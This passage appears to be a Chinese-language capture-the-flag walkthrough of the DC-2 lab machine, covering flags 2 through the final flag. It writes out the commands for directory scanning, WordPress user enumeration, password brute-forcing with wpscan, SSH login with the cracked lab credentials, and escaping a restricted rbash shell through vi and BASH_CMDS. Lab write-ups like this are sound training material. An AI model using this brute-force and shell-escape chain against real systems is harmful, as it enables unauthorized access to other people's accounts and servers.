

dirsearch -u "http://192.168.222.138:80" -x 403 404

# 扫描网站目录,看看是否有有用信息

http://dc-2/wp-login.php



接下来就该破解账号密码了,通过flag1提示我们需要用到cewl工具



cewl http://dc-2/ -w /home/kali/Desktop/dict.txt

# 爬取http://dc-2/网站生成的字典,放在桌面上的dict.txt文件中





wpscan --url dc-2 -e u

# 使用wpscan工具爆破用户名

扫描出三个用户名:admin、jerry、tom,将这三个用户名放在桌面的user.txt下,方便下一步的密码爆破





wpscan --url dc-2 -U /home/kali/Desktop/user.txt -P /home/kali/Desktop/dict.txt

| Username: jerry, Password: adipiscing

| Username: tom, Password: parturient





使用jerry/adipiscing,登录进去后,找到flag2

flag3



跟上flag2的提示,我们不能使用CMS漏洞来获取shell,在最开始扫描端口的时候,我们看到这个网站将SSH端口改为了7744,我们已经得到了账号密码可以尝试ssh登录



ssh jerry@192.168.222.138 -p 7744

adipiscing

# 使用jerry的密码登录失败

ssh tom@192.168.222.138 -p 7744

parturient

# 登陆成功



ls

cat flag3.txt



发现cat命令被禁用了,我们查看还有哪些命令可执行

compgen -c

# 查看可以使用的指令





使用vi命令查看flag3.txt

vi flag3.txt

猜测需要我们进行提权



flag4



既然vi可以用,我们可以进行vi提权

vi flag3.txt

esc --> : --> set shell=/bin/bash --> 回车 --> esc --> : --> shell --> 回车

# 当退出vi界面的时候,就提权成功了

cd ..

ls

cd jerry



vi flag4.txt





final-flag





export -p //查看环境变量

BASH_CMDS[a]=/bin/sh;a //把/bin/sh给a

/bin/bash

export PATH=$PATH:/bin/ //添加环境变量

export PATH=$PATH:/usr/bin //添加环境变量

# rbash提权成功





